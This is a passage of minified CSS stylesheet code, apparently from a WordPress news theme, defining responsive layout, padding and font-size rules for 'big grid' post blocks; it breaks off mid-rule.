.td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-3 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_5.td-grid-style-7 .td-module-meta-info{padding-left:10px;padding-right:10px;}}.td_block_big_grid_fl_6{}.td_block_big_grid_fl_6 .td-big-grid-post{float:left;}.td_block_big_grid_fl_6 .td_module_mx18{width:100%;padding-top:31%;}@media (min-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx18 .entry-title{font-size:23px;line-height:30px;}.td_block_big_grid_fl_6 .td_module_mx18 .td-meta-info-container{padding:0 28px 18px;}}@media (min-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx18{margin-bottom:12px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx18{margin-bottom:4px;padding-top:33%;}}.td_block_big_grid_fl_6 .td_module_mx22{position:relative;width:33.333%;padding-top:17%;}@media (min-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding:0 28px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container{padding-left:14px;padding-right:14px;}.td_block_big_grid_fl_6 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6 .td_module_mx22{padding-top:19%;}.td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:13px !important;line-height:18px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_6 .td_module_mx22{width:100%;padding:0;float:none;}}.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{max-width:none;}@media (min-width: 1140px){.td_block_big_grid_fl_6 .td_module_mx22 .entry-thumb{min-width:100%;width:auto;}}@media (min-width: 767px){.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-1.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-2.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-3.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-4.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-5.td-module-empty,.td_block_big_grid_fl_6 .td-posts-1 .td-big-grid-post-6.td-module-empty{display:none !important;}}@media (max-width: 767px){.td_block_big_grid_fl_6 .td-big-grid-post-0{width:100%;float:none;}}.td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td-big-grid-post:hover .td-module-thumb a:last-child:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,175%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,175%,0);}.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{}@media (min-width: 1140px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:28px;padding-right:28px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-big-grid-meta,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx18 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-2 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-3 .td_module_mx22 .td-module-meta-info,.td_block_big_grid_fl_6.td-grid-style-7 .td_module_mx22 .td-module-meta-info{padding-left:14px;padding-right:14px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6{}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18{padding-top:23%;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18{padding-top:27%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx18,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx18{padding-top:31%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:12%;}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:16%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22{padding-top:18%;}}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6 .td_module_mx22 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6 .td_module_mx22 .entry-title{font-size:17px;line-height:22px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{}@media (min-width: 1019px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container{width:auto;max-width:80%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-4 .td_module_mx22 .td-meta-info-container .td-module-meta-info{display:none;}}@media (min-width: 768px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-5 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6 .td-meta-info-container .td-module-meta-info{display:none;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after,.td-full-layout .td-stretch-content .td_block_big_grid_fl_6.td-grid-style-6.td-hover-1 .td_module_mx18.td-big-grid-post:hover .td-module-thumb a:last-child:after{transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,205%,0);-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,205%,0);}.td_block_big_grid_fl_7{}.td_block_big_grid_fl_7 .td-big-grid-post{float:left;}.td_block_big_grid_fl_7 .td_module_mx23{width:33.33333333%;margin-bottom:10px;padding-top:26%;}@media (min-width: 1140px){.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px;}.td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 15px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_7 .td_module_mx23{padding-top:27%;margin-bottom:4px;}.td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:13px !important;line-height:18px !important;}.td_block_big_grid_fl_7 .td_module_mx23 .td-module-meta-info{display:none;}}@media (max-width: 767px){.td_block_big_grid_fl_7 .td_module_mx23{width:100%;margin-bottom:0;padding:0;float:none;}}.td_block_big_grid_fl_7 .td_module_mx24{position:relative;width:20%;height:0;padding-top:15%;}@media (min-width: 768px){.td_block_big_grid_fl_7 .td_module_mx24 .td-module-meta-info{display:none;}}@media (min-width: 1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:13px;line-height:18px;}.td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 10px 13px;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_7 .td_module_mx24{padding-top:18%;}.td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:10px !important;line-height:13px !important;}}@media (max-width: 767px){.td_block_big_grid_fl_7 .td_module_mx24{width:100%;padding:0;float:none;}}.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{max-width:none;}@media (min-width: 1140px){.td_block_big_grid_fl_7 .td_module_mx24 .entry-thumb{min-width:100%;width:auto;}}@media (min-width: 1140px){.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px;}.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:10px;padding-right:10px;}}@media (min-width: 767px){.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-3.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-3.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-4.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-4.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-5.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-5.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-6.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-6.td-module-empty,.td_block_big_grid_fl_7 .td-posts-1 .td-big-grid-post-7.td-module-empty,.td_block_big_grid_fl_7 .td-posts-2 .td-big-grid-post-7.td-module-empty{display:none !important;}.td_block_big_grid_fl_7 .td-posts-3 .td-module-empty{display:none !important;}}@media (min-width: 768px) and (max-width: 1140px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:100%;max-width:none;}}.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{}@media (min-width: 1019px) and (max-width: 1140px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container .td-module-meta-info{display:none;}}@media (min-width: 768px) and (max-width: 1018px){.td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:100%;max-width:none;}}@media (max-width: 767px){.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap{}}@media (max-width: 767px) and (max-width: 767px){.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container .td-big-grid-meta .entry-title{font-size:19px !important;line-height:23px !important;}.td_block_big_grid_fl_7 .td-posts-2 .td_module_wrap .td-meta-info-container{padding-bottom:12px !important;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:18%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:19px;line-height:24px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 20px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:22%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 20px 18px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23{padding-top:25%;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .entry-title{font-size:17px;line-height:22px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx23 .td-meta-info-container{padding:0 13px 12px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:12%;}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .entry-title,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .entry-title{font-size:15px;line-height:20px;}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24 .td-meta-info-container{padding:0 18px 18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:14%;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7 .td_module_mx24,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7 .td_module_mx24{padding-top:16%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:18px;padding-right:18px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:15px;padding-right:15px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-module-meta-info{padding-left:13px;padding-right:13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{}@media (min-width: 1019px) and (max-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:15px;}}@media (min-width: 768px) and (max-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx23 .td-big-grid-meta{padding-top:13px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-big-grid-meta,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-2 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-3 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-7 .td_module_mx24 .td-module-meta-info{padding-left:18px;padding-right:18px;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{}@media (min-width: 1018px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx23 .td-meta-info-container{width:auto;max-width:80%;}}.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{}@media (min-width: 1140px){.td-full-layout .td-category-grid-fl .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container,.td-full-layout .td-stretch-content .td_block_big_grid_fl_7.td-grid-style-4 .td_module_mx24 .td-meta-info-container{width:auto;max-width:85%;}}.td_block_big_grid_fl_8{}.td_block_big_grid_fl_8 .td-big-grid-post{float:left;}.td_block_big_grid_fl_8.td-big-grids{}@media (min-width: 